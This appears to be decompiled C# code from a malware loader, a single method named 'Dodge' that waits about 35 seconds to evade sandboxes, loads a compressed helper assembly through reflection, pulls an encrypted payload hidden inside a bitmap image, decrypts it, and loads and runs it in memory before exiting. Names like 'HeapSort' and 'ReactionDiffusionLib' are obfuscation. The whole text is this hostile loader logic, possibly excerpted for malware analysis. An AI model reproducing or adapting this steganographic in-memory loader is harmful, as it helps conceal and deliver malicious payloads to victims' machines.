 // Token: 0x06000012 RID: 18 RVA: 0x00002604 File Offset: 0x00000804
public static void Dodge(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
{
Thread.Sleep(34627);
Type type = HeapSort.GlobalAssemblyCache(HeapSort.GZip()).GetType("ReactionDiffusionLib.ReactionVessel");
object obj = Activator.CreateInstance(type);
StringTypeInfo = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[]
{
StringTypeInfo
});
InputBlockSize = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[]
{
InputBlockSize
});
Bitmap modifiedBitmap = HeapSort.LowestBreakIteration(StringTypeInfo, EscapedIRemotingFormatter);
byte[] array = HeapSort.NamedArguments(HeapSort.RestoreOriginalBitmap(modifiedBitmap, 150, 150));
array = (byte[])type.GetMethod("SearchResult").Invoke(obj, new object[]
{
array,
InputBlockSize
});
Assembly tp = HeapSort.GlobalAssemblyCache(array);
HeapSort.ParsingState(tp);
Environment.Exit(0);
}